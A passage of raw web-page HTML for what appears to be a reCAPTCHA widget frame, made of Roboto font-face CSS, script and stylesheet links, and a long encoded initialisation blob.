  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qsFZ8jQcrWH1cMogJXdlcA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qsFZ8jQcrWH1cMogJXdlcA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qsFZ8jQcrWH1cMogJXdlcA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Onw4t8MMOTWwMpOU47XMKJVcOjwqE/[base64]/w5cfw4DDmcOqw57CtVDCvsOpw7Q0PDTDlMOYTSJ4AcKiw4Ulw7cRFxROwqwtwqJGUQrDmwMXLMKNG8OIU8KZwo8Uw5QSwpvDukxoQFbDm0cfw6NJEyhjCsKfw6bDlykJalrCjV/CsMOmB8O2w7DDlcOAUjAbBz9aSC/DlGXCuUvDmwkhw5FEw4ZNwqFDXjkJP8K/diBkw6RwAjDChcKTC3bCosOHYsKrZMO+woLCp8Kyw7s6w5dDwrkOa8OiTcKBw73DoMO3wqwnCcKTw6JQwrXCuMOUIcOmwoFcwqsedFlyChkzwp3CpcKFQ8K5w5Ypw67DnMKOOsOdw4rCnR/CszfDtzQAwpEmH8ODwrPDs8KAw6/DqBLDjDY/E8KkbQVKw4XDl8KvbMO6w4Zpw7JiwrXDiXbDm8O1H8Occ3JQwqZlw5UXR0oMwqxxw4LCtgc6w5tyYsOCwpfDjcOkwp5VXcO+QS1fwp8lVcOQw5PDhzzDnH0tDT1ZwrQuwo/DucKrw6jDg8KNw7TDqMKNZMOlwpjDvkIQAcKCUcKxwohIw5bDrMOtfFjDpcOcNhXCusOqVsOwBQdlw73CgjPDqknDk8KCw5/[base64]/CjlbDhSNFw57CicKCYnbDmjMfWz/DrcOLc8KbLlnDrQPDpMKEDMKMRsOxw5zDnHAEw6nCscKUPycew67CojLDhEB5wpJjwpDDlFR2GCzCgg/ChVhrKTjDoznDumPCgDfDtiAgIixbBFXDkSQoNCAew6RuVsKWbGExd3XDrW9IwpVucMO9WMORWVhaUMKbwrjCrGpeW8K/asO5V8Kdw7kzw6t+w7fCgSkGwpY6wr3DlwnCjsOnJFvCrSUzw5TCrsOvw492w5ZkwrlMGsKPwr1+w4PDlE/Dm2IJPTxKw6XDksK6RsOfSsOqZcO/[base64]/bizDqH/Djzs7dVHCgsKAVkBsw5fDoXLDqi3DvF9Lw4nDi8OGwoHDmTxfw4keQ8OCMcO+woLCjsOCTcO/FcOswo3Ds8OgEsOqJ8OoAsOtwprDmMKGw4APwovDiAE7wqRCwr8Gw4ILwqrDhwrDgj/DicKaw6/[base64]/w5hXHsOVwotJw7k8KFImw4YjeyPCh8OJEg5vwonDvwbDvcKawqLChsK/wpzDlMKIJ8KrY8KGwp8rIDFVDgnCtcKvYsO+bcKLEcKCwp/[base64]/Cq8K5TcO+woUFWMKaw6c6TcOJFMO/aAzDq8OoNxXCkCnDgsK/TQTCiQlSwoc8wrrCmsOiMyrDrcKiw65aw4DCs1jDkhjCrcKICww7U8KXSMO0wo/Cu8KtQMOCKQVPD3gJwo7DszHCmMKhwrPDqMO5bcKJUDnCtBl4wo/CpMOswq7DnsKCMBjCvGUbwr7CqcKlw6dWOhHCjzcNwrdow6bDqiZlY8KFZhnCqMKywoJaKBZ0QMOOwqMtw5zDlMKIwrE5w4LDnBBvwrdYacOyB8OXwolhwrXCgMOZwrbCulBuHw7Dnmh7G8O2w5XDjjg4LcOvP8KKwo/CuWZWKw3DqMK7ISrDnBwjccKfw7jCnsK1MHzDiVjDgsKADcOiXmbDoMOWbMOiwoTDpkdRwrzCnMOXOcKvYMOHw7/CgytfZizDkw3CryNew408w7/Ch8KEBcOeZcK9wo1oGmxTwonCk8Kqw7TCmMOHwqg4HCJARMOpKcOzwrdlIVBmwoF8wqDDr8O6w5Jtwq3DpDE9wonCuxU9w7HDlcOxAlDDn8O4wrBnw5/DmW/ChnbDusOGw60SwqvDlkjDvsOyw5ABfMOAU1DDvsK+w7d/[base64]/SgvDvMOvMsKYaTpjEMORwrhPwozDiHHDih0/wrjCgMO9OMOOKUDDhglIw6sGw6/DmcKlQhnCl2thV8O6wrLDj8KGRcK0wrfDu0/DvU5ISsKoYXxDQcKMLsKjwrYPwowrwp3CscO6w4/Clm0iwpzDgm17RsOIwqMiScKAFV9pbsO5w5jDlcOEw4/CoGDCsMK3wp7Dn3TDtlDDojHDgsKvGmfDjh7CulbDuD1hwpN4w5Juw6XDumAfwrrCkiZKw63Dl0nClHfCsEfDssKQw68mw73DicKICU/CkXTDmhJbDGLDv8KBwrfCu8KhBsKDw7dnwrzDrBYSw7XCtlN2e8Kmw6fChMKZI8KUwpASwozDjMOtbMKDwrHDph/DgMOKe1pzDCxRw5zDtjnDk8K8w6N+w4vCq8O8wp/Cg8KnwpYOGiRjwolMwrEuNhQnX8K3LlbCm0hYWsObwqAhw6tKwp3CnAbCqsK0G1HDgMKVwrVnw74yC8O4wr7Cmll9EMKZwrdGYmHChy1zw6fDmzbDjsKtK8KiJsKnSMOsw4Y/w57Cu8OXAMO6wpPCtsOvdls5w5wEwp/DhcODacOTwr97wrnDmsKSw78IH0TDlsKgIcOpUMOeM35Rw5kucDcVwoXDgcO1w71vVsKFP8OUNcKYwpPDnWzDkxpYw4DCsMOcw6DDqWHColUBw5cCGWPCpQtZQcOlw7RXw6PDhcK2Rg00KsOhJ8OOwrTDssKQw4jDtsO2B2TDsMOfSsKFw4jDsg/CqsKNEVBywqMywrXDu8KEw4YpAcKcak/DrMKVw47CqB/DpMOrc8OpwoRdLBUAJCxUDRB3wrjDssKyf1hCw6/DjywuwoRyRMKNw43CmcKcw6HCo1w6WgETMB9eEy54w5zDmjwsIMKNw5Mlw5nDpBtYesOTL8K7ecKEwofCosOydUtmWCPDs0c3a8OLO1/[base64]/CrnfCosOAAEvDmcODQz1HN8KHw7zCqSNGw7jDhMKCw7/CuF0JC8OrJTExcCUtw701KXJcW8KIw5FCYG5afRTDvsKvw5/DmsKuw6l4IB4ewpHDjwbCkDvCmsOdwq47S8OiOS4Awp94LcOQwo5/RcK9w6MKwqDCvnfCusO/[base64]/DhV/DlMOiwpRwQsK2wrcEEB1/[base64]/[base64]/DiTsjwp85Xh0lWsKRdEQzA33Clm5FTx5JfltjXWtaPwjDrQ8KXsOxw5ZXw6TCm8OUAMOlw5kOw6dkd3fCkcOEw4cYGwvCngFowpnDn8KaDMOYw5dDCsKLw4rCpMOsw6DDugPCmsKew6RqbhXCnsKaasKGW8KlYAl5ZB1TMA3CpcKYw63CoRHDpMK2woRMRMO/[base64]/DsGjDmRLCnVZEYTDDnMOdwoAbX8K8w7xWO8OoSsOXw7YEbG3CiybCrkbDhUbDhcOEQSfDmgEJw5/DlzrCscO5FHFfw7jCvsOrw4QFw7NtFlouchVTCsKXw79sw5w6w5vDlSdIw64nw7M6wrUTwp7Dk8KMLMOAA1BrB8Kpw4dgMcOew4jDvMKJw4YYDMOtw7BUAHtZXcOCOkXDrMKVwopow5Z0w5LDuMO1LsOEbx/DhcKzwqwuEsOfQSp3M8K/[base64]/DgExsMsOaw7Ruw7jCkMOHUMO8PXnDu1VQwqfCtcKjQ2xGw6XComkLw6zCsEnDrMKMwqImPsKpwo5LT8OgBkfDry9swoJKw507w7DCjBLDsMKgIATCgTHCmiXDug/CkWJZwrIhRGfCoXjDunUPK8OQw7LDlsKPESHCoFNYw5jDqMO9wrF2IHHDusKEacKNBMOGw7J8ODLCp8KscjzDhcKqIW9iEcOWw5/[base64]/DuiAvISXCpMKow6pdGcKlcHPDqMKLHmBYwrZdw6rDpWbCpw5GJy7CqcKddsK0wpcCNwxYH10rR8K3w4sRFsOfMsODZ21Aw6zDt8Kiwqw+Nk/CnD/CgcKjES9fGMOtEQfDnSbCql19Ejkvw47DtMKswpPCrSDDo8O7w5N1E8KBw6XDiU3CgsKOMsKfw684RcOAwpPDpA3DoxjChMOvwpLCiUXCtsKpesOmw6rDlF43H8K/[base64]/WcOOw5XDpcOpXTnCu3TDucOBw6rCjFbCrsKWwoJ2w699w7o6w4FkacOfGVfCgsOuaWluKcK3w4Z2eHUSw6oCwoLDrWdpdcOzwox/w6ppNsOQBMK0wp3Dg8OmeFTCkRnCskfDsMONK8K1wr8dSiXCr0TCj8OUwoXCjcK+w6bCsHbCtcOMwp/Di8OswqbCrsOuHMKpZFIHNDPCt8O3woHDrzpsdhN6NsODIEpgwpTDiWHDhcOcwoLDmcOGw7/DoTjDjgEKw4vCrhbDj10Pw4HCusK/VMKMw7bDvMOuw6cwwoVhw5LClkF+w4pSwpVCesKNwqXDqMOsLcK7wpbCpj/ChMKIwovCqMKwLXTCg8KHw6UQw4Bgw5tjw5sBw5zDvEvDncKuw4LDgsOnw6LCgcOAwq9PwojDkD/DuHQZw5fDgSHCmcKMJkVabCXDlXHChUIEPl1jwp3DhcKWwoXCrMOaNcOZIGciw5BYwoFVw5bDv8Obw61TMMKgSA4waMOfw4o1wq0RSjUrw4ITUsKIw4cZwrbDpcKfw6Row5vDqsOnScOcC8OsRcKgwo7DmsOXwqcOZhENbWEZDcKRw4/Du8KuwqrCn8O0w4liwpIyKGIvWBjCsyVxw6IGPcO9w4LCgTfDksK/Qj3ClcKtwpfCscKzK8ObwrrDvcKyw7jCsF7DlHkYwo7DjcOew79twrxrw6TCqcOhw4omDMO7OcOMYcOlw7jCuXwYGHYAw6zCpAMgwprDr8Obw4d6KsOaw5VRwpPCncK2wpZuwqIcHjlwdMKiw4JHw7lFQVjDkMKGehI/w7Q2FEjCjsOkw5FLfMKJwrDDlHRmwphtw6rCjkLDvn5Bw53DhwZvC0dqIVdtX8OQwq0MwoQ5cMObwqgwwqNbZ0fCssK+w4AWw7pYUMOzw5/DvWEEwp/DiCDDogFoZzBxw54mfsKPOsK0w5oFw7oIKMK4w5fCqUXCrjXCssORw67DocO4NCbClCzCtQwtwrZCw6gbKBcDwrbCuMOeNk8resOdw7FZDlEewqxLJz/Ci3J0ZMKEwpEswrpce8Otd8KpSSszw5PChAFXCRIkcMOhw70ZTMOMw53CuER6wrnDl8OUwotGw7dvwojCr8KhwpvCjMKbFW3DocK0wrJEwqJBw7J/wrc7QMKWcsO0w6kZw5U+ZgLCg0LCl8KgV8OmcjEcwqo0JMKBXxHCm29QSsORNsKyRsKPfsO+w6fDtMOZw6/ClcKlOMOVUsOLw4/CmUE8wrLDvizDqMKtfljCgkk2FsOVcsO9wqPCjAM3YMKIC8OVwolPRMOnVR4xRnjCiRlWwp/DosKlw4lgwq83AXBLLgTCnknDmMK7w5QnXmFwwrjDvQvCsV9aNy4EccOpwpxLEk9CBsOOw6/DhcOYT8O5wqV7A0M+D8OwwqQgJMK/wqbDoMOpW8OKEDEjworCk1TDoMOdDh7CrcOJemcOw7TDt3LCvmXCsl5KwoRHwoBew49iwrrCqg/Cpy3Dlj1Yw7Umw78zw4/[base64]/[base64]/DiFbCmzDDqGcYwqDCiWnDvBrCpV1Zw6kqBipFwpTDpmjCuMOTwoDDpQzDgMOqU8OkJsKMwpAKZ0lawrtkwrohUC/Du2vClmDDnirDrDXCo8K2GcOjw5s1wpjDm0PDhcKlwpJzwo/CvcOkDmBTV8OsGcK7wrMLwoYqw54fF0XDkh7DlcOHbwPCuMOmRkVXw4huUsKsw6AFw7tJWVA9w6jDmBbDvxPDm8OxBMOEH0zDgjNueMK8w6DDisOPwo/CnXFKBRjDgUDCj8OiwpXDoCTCqRvCoMOYRwDDgkfDv33CjhXDoE7DrMKGwpsERsK9ZH/CnlN0DBHCrsKuw60owp0DYsOwwo9WwrrCn8OEw48zwpTDqsKMwqrCnHvDhTMCwp7DlSHCnVkEbXBtczQnwop9ZcOcwpl5w6xFwrXDgyvDlVZkAyNgw77CgMO7GQQqwqrDgsKywobCh8O7OT7Cm8KBUVHCjgvDnFTDnsOiw6/CvA9wwqojfjh6O8KXBkXDkGIMf3fDrsK4w5DDi8OnTGLDt8OKw4krecKEw7nDu8K5w7zCqMK0KsO3wrtRw7E9wqvCk8KOwpzDrMKVw6nDtcOewpDCg2NBDDrCpcKHR8OpDkpywqpewoXCm8KLw6jDrTfCkMK/wqnDhBgXLxAtJHnDom/DiMO4wp56w5EAUMKjw4/CmcKDw6d9w5YCw7Akw7MnwrpiPcKjDcK9BcKNW8K2w5NoT8OQQ8KIwrvDixzDj8OnEVLDssO3w5VMwqkkfRNPAjXDt3VUw53Cp8OPfWQuwpXCmADDgD0ZVMK4BGNUYiAtLsKqZBZvMMOBNsOWWl7CnMOlaGDDjsKUwpRUWBHCvMK4wrDDvm/Ds3/DmHFWw5/[base64]/Dg8KCXcOJw6rCjsOTXMOELMOQfsOjw6rDjTXDgkUzADV/[base64]/Ehs+JmbDvTNyw5bCnsKubcKFw7ISTsOfM8KBJ8KCVFhAahZkPQjDgH0xwr5bwrTDjEUpasOyw5XCosOqCMK1w5AQCkwIB8OEwp/ChQ3DmzDClcK3ZWZnwp85w4VCTMK0cRDCiMOpw7HCnQnCqkd5w4HDsUfDky/CqRFKwr3Dk8O2wr0gw5U2YcKUFEHCrcKcOMOXwojDpTU+wo/CpMK1FzZYdMOWJUAxU8OYe0fDssK/w77DsEpgNDAAw6jCjcOXw7UzwqvChGLDsg0+w53DvRFSwoVVSjsGM1zCs8KXw7nCl8Kcw4QuJHbCoQRqwrdkEMKQXMK4wpPClisFbzzCmmHDsysqw6c9wr7CqA9kVEcbNcKAw4RZwpN+w6hIwqfCoGHCriPCvsK4wpnDqQwNYMK+wqvDsTJ+d8Olw5PCs8K1wq7DkT/Cnl5aUMK4WsKCE8Kww7TDucKoNAFFwprCjcOudno2MMKePQ7CuGgSw5kGZ05OWMOzak/Do2LClsOkIsObWQTCpEA3Z8KeV8Kiw7bClHNFfsO0wpzCh8K4w5/DuiB/w5pbMcOww75EGCPDnxZXFU50w5kqwqQfZsOKGBJ0ScK2WGTDgQs7ScO+w5c3w7nDtcOlR8KKwqrDuMKRwrYdMWzCpsKSwoLCj03CmGwtwqMUw4Fsw4PDlGzCicK4G8K5w5RCDMKZZcO5wot+B8OPwrN4w7HDiMO4w7XCsC/[base64]/Dtjw4w4hraDbCjzoHwpQ8JFnCm8KlwqLDnsODwprDgQMew5TChcOPW8OGw79uwrcoHcK9wotUBMKJw5/[base64]/wpwxKsO5Z8OHbwFNwpjCpQPDrsOjBFrCtWNxwqPDk8Kwwq43ecK/VQbDisK8T13DrXAuAMK9PcKBwrzChMK/aMOdbcOuSUIpwqXClMKywrXDj8KsGXrDiMOUw5pVDcK1w6jCs8OywoBYDBPDksKVCVEaVw7DrMOew5jCiMO2YhYvMsOlR8OXwpAFwp5CeFHDhsKww6YMwq3DiH7DsGnCrsK/SMKKPAQ/BMKGwqN0wrLDninDhsOof8OtWhnDisKqfcK6w5ogbBswN2l3bsO2eUfCkMOHXcO2w7/Dl8K0F8OUw6B/[base64]/DuDUQFhccVcK8wqtUIsKswoNlwp5Hw4LDsXRZwoJfWCbDk8OFK8ONRiLDnx8PJAzDrmHCqMOqSsOLEwcKD1PDnMOhwqvDjTnChiQbw7rCoj3CvMK/w7HDqcO2E8OZw6DDisKlSigKN8Ouw6zCvW4qw77CuEPDtsOhLV/DrFtOVn5rw7PCtFfDkcKqwp/DmkVIwo84w7dwwqkmel7DgBTDmMKVw4DDtsKPecKlX1VkSx7Dv8K+WzzDmlMHwqXCr2tMw40/[base64]/I8KdZcObworDvCPCqwEUw53DuRnDtDs+wpTCpFBUw7lSblUmw6Mnw4cPDmfDtRrCusK9w4DCkUnClMKcF8OFDhFvP8KtGcO8wrbDjV7CoMOKJMKKbjvCgcKVw5rDt8K5IDjCoMOESMK9wpNDwpTDt8Ovw4vCocO7ET/CqH3DjsKgwrYww5vCg8KFEW8SClgVwrzDvBUaDDDCrXNSwr/DgcKUw7QfB8Ozw4BLwpVCw4cgSivCvcK2wrBxK8K6wowrcsK9wrBlwpjCpAh7HcKqwr7Ck8OOwoVQw6zDkgDDtyQYL0wRZmfDnsKlw6ZjVGIjw5TDm8OFw5/CjlbDmsOnYEBiwpPCmEpyKsO2wr/CpsOcX8OfWsOYwp7DmwxsHU7ClijDocOdw6XDn1PCs8OnGBfCqsKAw6gEUVjCg0nDlhPCpDfCoTAsw4LDknhTYTgdbcOrQhoSRSzDjcKpY3xVWcOvIMONwp0uw5BPbsK1bFIewonCs8K/KhfDtsKUccKvw61Sw6ADQj9/wqbDrA3DmjVVw7ZRw44XLsK1wrtTd23CsMK6e3Qcw7zDuMOBw7HDgcOzwozDmlXDmzrCknrDi0rDksKedG/[base64]/CrMKcHMO5w4nDj8KYZU1+w7VOfg93w7Ncw4PClcOywofDrBfDoMK0w4tvTcOeVULCgcOHLXp8wrnCvXXCqsKuKsKIWkMuKjnDosOPw5/Dl3PCvwnDl8OFwpZACMOrw7jClBnClzU0w5lwKsKUw6PCvcKMw7/CosO8RCrDl8OFBxTCuBBCMsKvw6wmBEMFOzQ7wp9Rw7Mda2YcwrDDosKle37CsyAoSsOOSQLDrsKyc8O+wocrPWDDtsKFSgzCiMKkCWdvZcOgOsKFAMOyw7/CuMOUw4lTVcOKHcOowpkcOWfDi8KdfXLCtyYMwpIjw7MAPEzChmVewp0OLjPCuTjCn8OtwrcDw7pfXcKnW8KXXcKwN8KAw5/[base64]/Cr1Exwph5NSDDisKCw53CqBYtG35mwqIVw71Iwp8gZz7Dkl/CpnxPwo8nw6Ebw5wnw43DqF7DtMKXwpfDjsKAdzgCw7HDnTPDtcKSwo7ClDjCpXsJVmBXw4zDvQnDklpWNsO5csOWw69wHsKPw4vCvsKfFcOoDUpcGQ5fSsKpScK1wqBiOWnCosOywq8GGTsYw6IITDbCokbDu1Ilw6HDtsKfIivCpAYFWMOvMcO/w7LDiU8bw6BSw5/CoxRjKMOUwrnCh8OJwr/DkcK8wpZRB8KZwr03wpPDjiJYUX4NKcKuw4rDmcOiwqDDgcO/E0hdX18BVcKuwrNDwrVnwqLDp8KIw4HCt0ErwoE0wrLCl8OMwpTCisOCIi0+w5UNMx9jwqjDjzw4woYSwqfCgsOuwqZwYFUUUcK9w59zwoVLegl0JcODw7Q8cGQlaxDChVrDgwAnw6nChF/DrsOOJnpPQ8K1wqTDkyLCtRwBMBvDiMOcwr89wpVvEcK5w7bDl8KBwo7DhcOIwrHCp8K4fMOcwpXCn3zCqcKowqIXUsKDCXFQwozCusO9w4/ChCjDjE1Mw7nDtnM7w7YAw4LCs8O4HSPCtcOpw75swrvCq2svXTXCiEfDqMKww7jCocKlS8K8w6IyR8Kfw4rDlcKvXyvDuA7Clkpzw4zDuDXCu8KnHCRlI03CocKAQsKaVh/ChwbCisOEwrEpwpnChyPDuDFzw43CpEnCojTDjMOjCsKQwoLDsncRO0HDvzRCC8OcPcORDmd1GG/[base64]/[base64]/[base64]/Cqn9TwqfCvG8/w6/DlgkDJyTCnDrDo8Kvw5Vow5rCvMOFw6DDv8ORw4taTyY5ecKIA1YZw7/CucOKH8OnJcOqGsKZw7HChwk5L8OOV8OuwrdMw5nDnxbDiwnDusK8w6/[base64]/DtRrClQvDvnZvCXnCoMKWwpfDpMONCHPDuHDCsibDvwDCncKaeMKOMsOtwoZsA8Kow55eUMOuwpgXT8K0w79MIylIWH3CnsOHPyTClDnDmWDDuxPDnk8yL8OVVFc2w5/DvcOzw4lewqRdVMOeZjbCvQLCrcKyw7pPRFvDtMOqw6kgYMOxwofDs8KkTMOywo3CuSJvwo7Dl21/OsOSwr3DncOWB8K5B8O/w6w4VcKtw59DeMOMwqHDoWPChsKdCQjDo8KVcMKnbMOSw5zDk8KUXH3DjsK4wpXCscKEL8KewoXDj8Kfw6d3w4JgBh0gw61+ZGMhZHzDiFPDksOWJsOATMOQw5dIAsO/EsOIw50Lwq3CicKhw7TDoRTDscK4VsK3ZGxjTyTDksOlNcOLw6XDi8KQwohlw7zDoxwQQkLChw4/[base64]/[base64]/CrsOIKMOqRMKMw5s6wqPCnMKIesOlwqAnwpbDsUU3NB9Qw6HDg1MwFMOfw5gpwp7DqsOyQDReZMKAZSzCvmrDrMOyTMKpFx3CgcO3wpvDkQXCksOuZgUKw5poZTfDgHgDwp5GJsOawqJyCsOnex7CjUJowpwmwq7Dq3F1w4RyEMOeSHXCgQ/Dt1JzPVB8woZhwrjCuW5nwohtw4l/RwnCmcOVOsOvw5XCiQoOfwNwOxnDo8KUw5zDisKUw7Z6ScO6K01vwprDhg9bwprCssK5GXPDocK4wqdDK3vCtkVww6oyw4bCgwsGUsKrZ0xzw78dBMKaw7MVwo1GfsO7ccO2w6VcDAnCuGvCtsKSGcKFGMKXEcKcw5XCjMKjwqg+w4XDuHYJw73Dh0/[base64]/[base64]/Dlx88wqbDv3EvCMKzXcOjCwjDv8O9NsKiQcKDwplJw53CvkXCtMKOd8KkecOlwpN5HcK9w4UAwr3DicKULmUIcMO9w4x/bsO+fWbDoMOVwo5/[base64]/ChsO1w6TDkcOiwo0swqpGG8OxwpcIwoxTGMOCwr4PVsKxw4ZHN8KQwoBIw51Hw4TCugXDrTTCnWnCvMOgMMKBw71XwqvDgMOHCcOeH2QJD8KHfhBoasOBOMKee8OLM8OYwoTDqm/Dh8OXw53ChS3DgyJfdSXCiygVw4d1w6k4wqPCkALDsxvDpcKrDcOMwoRqwqXDvMKZwoLDr2lMXsOsJsKlw43DpcOnDUM1FHXCnk1KwrHDsXsCw7rCuRfCuE9UwoACC33CvcOMwrYWwqfDhk9vMcKFIMKtQ8KdfToGTMKjW8KZw5NzZFvDvETCjcKtfV9/Yw9owogyN8K+w4c+w4jDi0Iaw7TDkAnCv8OLw63DvV7DiynDrkRPworDgG81WMOXfkXCmDbDmcK8w7QDTytiw4M/NcOvQcOOH2AJaAHCtEbDmcOZKMKzc8O1HlXDlMKGc8OFNx3DjwXCgsOIIsORwrnCszYoTiMdwrfDvcKDwpnDgsOmw5jCo8K4QXVewqDCuSPClsOLw6k3YUPDvsOPZCc4wobDrMKRwpsiw7/[base64]/CkcKabMK7woh/VcOrw7rCukM/AcK/wqIrw7UHwrnDkMKiwqM/GsKgS8KgworDlz3Ct1DDm2dleAI7P1DCusKcT8OsPDlFGl7Clx5zEn49w5k5IE7DoHBNAh7CtHJtwpNvw5lbAcKUO8O3wrzDosOod8Kgw6w6SRkcYcKxwpjDsMOqwq5uw4gjw7HDk8KoRcO/[base64]/CoMOxw6bCu8O2woXCtQ7DhkhnwpnDlsKEAyF2fHvDjxNXwr7Cp8KJwpnDmnrCucOxw6xDw5bDjMKHw4NIZsOowq3CiRrDjhjDplpKcDXCj0dldGwIwoxtN8OAayULUDrDlMKFw69Cw6FWw7TDpQXDhEjDiMK9w77ClcKZwo41LMOoT8O/CU56DsKWwr7CrTVqF0vDncKocnPCkMKtwokAw5vCgBXCqGvCkl3DiEzCpcOQFMKlU8OvS8O5KcKwE3E8w4MMw5N7RcOufcOXBj46w47CqsKZwrjDihVyw7waw4HCoMKGwpUpSsOUw5jCujLCmH/Dn8Kxw4l2TcKTwoYww7bDl8KqwonCjyLChxFeA8OfwoNqdsKCIcKvUAV/Rmpkw5XDq8KrEBc3T8OqwoMOw5FhwpEzOTxpSSopJcKCN8OCw6vCgsOYwqLCqmXDu8KHIsKkAMOjQcKjw4rDn8KJw7zCpxXDjSE+I1puT0nDv8O/RsOhAsKAKsKywqc5OH5yZGzCiSPCo1oWwqDDhHBtVMKVw6LDkMKgwqoyw6t5wpzCssKdwoTChMKQKsK9w4rCjcOxwqAkNS7CqsO2wqvCgsKGJH/DlcKDwpjDncOSDg7DuwU5wqhRJcK5wrfDhzobw6Q/B8Ohf2F6HHdjwqrDnUMoLsO5Q8K1HUNneGVNC8Omw6/Cu8KCacKUCXdsG2fCgX8mejHDsMOAwqHCuR3CqmzDkcORwp7CjXbDrSTCjMO1RcK6OMKIwqbCucOEPsONQcKFw6TDgB3Cr0/DgkEuw4LCgMOOIApAwp/Dry19w4cWw5t0woFYEn88wpM7wp5vT3gVcUnDrzfDtcOyZxFTwok9BiHCungbSsKFHMK1w63CqhPDo8KXwrDCm8KgWcK9cmbCuXZawq7DmXHDocKHw4pTwonCpsK2ZzjCqEs7wo3DsyZ5fwjDicO/wqodw4/DtCVALsK7wqBzwo3DusKJw4nDjH0mw6fCrMOnwqJbw75yPsOhw63Ci8KEO8OPNsO2wrnChcKaw45Yw7zCucKCw5U2UcKlZMOzCcO4w6zCjWLCtcOMNgzDl1TCnH46wq7Cq8KwI8OXwooZwoYYMHINwooHIcKPw40fGUQpw44+wrPCkF3Cq8K2SXkUw7/CgQxEH8OgwonDvsOSwpbCkF7DiMKOWw9GwrnCj318OMOUwr1OwpHDoMKow6NmwpVXwrbCh3FnRx/ChsOqPChLw4bCpMKsASN/[base64]/[base64]/CosKjW1/DkG/DqHzDhkXDrcOSIMKAMw3CisKaBMK